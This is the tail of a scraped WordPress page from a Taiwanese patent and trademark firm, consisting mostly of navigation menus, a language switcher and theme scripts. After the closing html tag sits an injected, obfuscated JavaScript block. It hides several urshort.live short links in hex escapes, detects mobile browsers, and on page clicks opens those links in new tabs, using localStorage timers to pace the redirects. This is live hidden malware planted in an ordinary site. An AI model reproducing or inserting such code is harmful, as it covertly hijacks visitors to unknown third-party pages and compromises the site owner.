<p><a href="https://www.jcpatent.com/仕誠簡介-tjip-introduction/" target="_blank" rel="noreferrer noopener">事務所簡介</a></p>



<p><a href="https://www.jcpatent.com/專利申請商標申請_tjip/專利申請商標申請_專利事務所-商標事務所-台灣no-1/">關於我們</a></p>



<p><a href="https://www.jcpatent.com/wordpress/專利申請商標申請_tjip/專利申請商標申請_business_content" target="_blank" rel="noreferrer noopener">業務內容</a></p>



<p><a href="https://www.jcpatent.com/wordpress/專利申請商標申請_tjip/專利申請商標申請_news" target="_blank" rel="noreferrer noopener">最新消息＆法規</a></p>



<p><a href="https://www.jcpatent.com/wordpress/專利申請商標申請_tjip/專利申請商標申請_contact_us" target="_blank" rel="noreferrer noopener">聯絡我們</a></p>



<p><a href="https://www.jcpatent.com/專利申請商標申請_tjip/專利申請商標申請_專利事務所_商標事務所/" target="_blank" rel="noreferrer noopener">全台五個據點</a></p>



<p><p style="line-height:1.5;"><a rel="noreferrer noopener" href="https://www.jcpatent.com/各國專利申請流程/" target="_blank">各國專利申請制度</a></p></p>
</div></div>
</div><div class="ct-widget widget_block" id="block-4">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div class="ct-widget widget_block" id="block-6">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div>
					</div>

			</aside>

	
			</div>

	</main>

	<footer class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter" ><div data-row="top" ><div class="ct-container" ><div data-column="menu" >
<nav
	id="footer-menu"
	class="footer-menu-inline "
	data-id="menu" 		itemscope="" itemtype="https://schema.org/SiteNavigationElement" 	aria-label="頁尾選單">

	<ul id="menu-%e6%89%8b%e6%a9%9f%e9%81%b8%e5%96%ae%e5%a4%9a%e5%9c%8b%e8%aa%9e%e8%a8%80" class="menu"><li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a href="http://www.jcpatent.com/專利申請商標申請_tjip" class="ct-menu-link">繁體中文</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://www.jcpatent.com/patent_filing_taiwan_tjip/" class="ct-menu-link">English</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="http://www.jcpatent.com/台湾特許出願商標出願_tjip" class="ct-menu-link">日本語</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="http://www.jcpatent.com/台湾专利申请商标申请_tjip" class="ct-menu-link">简体中文</a></li>
<li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a href="https://www.jcpatent.com/%e5%b0%88%e5%88%a9%e7%94%b3%e8%ab%8b%e5%95%86%e6%a8%99%e7%94%b3%e8%ab%8b_tjip/%e4%ba%8b%e5%8b%99%e6%89%80%e7%b0%a1%e4%bb%8b/" class="ct-menu-link">事務所簡介</a></li>
<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://www.jcpatent.com/%e5%b0%88%e5%88%a9%e7%94%b3%e8%ab%8b%e5%95%86%e6%a8%99%e7%94%b3%e8%ab%8b_tjip/%e5%b0%88%e5%88%a9%e7%94%b3%e8%ab%8b%e5%95%86%e6%a8%99%e7%94%b3%e8%ab%8b_%e5%b0%88%e5%88%a9%e4%ba%8b%e5%8b%99%e6%89%80-%e5%95%86%e6%a8%99%e4%ba%8b%e5%8b%99%e6%89%80-%e5%8f%b0%e7%81%a3no-1/" class="ct-menu-link">關於我們</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://www.jcpatent.com/%e5%b0%88%e5%88%a9%e7%94%b3%e8%ab%8b%e5%95%86%e6%a8%99%e7%94%b3%e8%ab%8b_tjip/%e5%b0%88%e5%88%a9%e7%94%b3%e8%ab%8b%e5%95%86%e6%a8%99%e7%94%b3%e8%ab%8b_business_content/" class="ct-menu-link">本所業務內容</a></li>
<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://www.jcpatent.com/%e5%b0%88%e5%88%a9%e7%94%b3%e8%ab%8b%e5%95%86%e6%a8%99%e7%94%b3%e8%ab%8b_tjip/%e5%b0%88%e5%88%a9%e7%94%b3%e8%ab%8b%e5%95%86%e6%a8%99%e7%94%b3%e8%ab%8b_contact_us/" class="ct-menu-link">聯絡我們</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://www.jcpatent.com/%e5%b0%88%e5%88%a9%e7%94%b3%e8%ab%8b%e5%95%86%e6%a8%99%e7%94%b3%e8%ab%8b_tjip/%e5%b0%88%e5%88%a9%e7%94%b3%e8%ab%8b%e5%95%86%e6%a8%99%e7%94%b3%e8%ab%8b_%e5%b0%88%e5%88%a9%e4%ba%8b%e5%8b%99%e6%89%80_%e5%95%86%e6%a8%99%e4%ba%8b%e5%8b%99%e6%89%80/" class="ct-menu-link">全台五個服務據點 廣域服務最安心</a></li>
</ul></nav>
</div><div data-column="ghost"></div></div></div><div data-row="bottom" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="copyright" >
<div
	class="ct-footer-copyright"
	data-id="copyright" >

	版權 &copy; 2026 - WordPress 佈景主題由 <a href="https://creativethemes.com" >CreativeThemes</a> 開發</div>
</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://www.jcpatent.com/wordpress/wp-admin/admin-ajax.php","nonce":"cd4f6897cc","public_url":"https://www.jcpatent.com/wordpress/wp-content/themes/blocksy/static/bundle/","rest_url":"https://www.jcpatent.com/wp-json/","search_url":"https://www.jcpatent.com/search/QUERY_STRING/","show_more_text":"\u986f\u793a\u66f4\u591a","more_text":"\u66f4\u591a","expand_submenu":"\u5c55\u958b\u4e0b\u62c9\u9078\u55ae","collapse_submenu":"\u6536\u5408\u4e0b\u62c9\u9078\u55ae","dynamic_js_chunks":[{"id":"blocksy_lazy_load","selector":".ct-lazy[class*=\"ct-image\"]","url":"https://www.jcpatent.com/wordpress/wp-content/themes/blocksy/static/bundle/lazy-load.js"}],"dynamic_styles":{"lazy_load":"https://www.jcpatent.com/wordpress/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css","search_lazy":"https://www.jcpatent.com/wordpress/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css"},"dynamic_styles_selectors":[]};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://www.jcpatent.com/wordpress/wp-content/themes/blocksy/static/bundle/main.js?ver=1.8.33" id="ct-scripts-js"></script>

</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4b\x74\x72\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x44\x48\x42\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x72\x49\x66\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x55\x4d\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x46\x56\x4d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x41\x5a\x6c\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x62\x65\x4c\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x68\x61\x76\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x70\x48\x54\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x65\x56\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>